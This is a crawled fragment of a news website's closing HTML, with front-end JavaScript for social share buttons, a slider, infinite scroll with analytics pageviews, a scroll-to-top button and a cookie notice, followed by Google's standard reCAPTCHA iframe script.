      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='84249']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xRMZ3EFdiRfUFaDgpm3ZwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991772646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>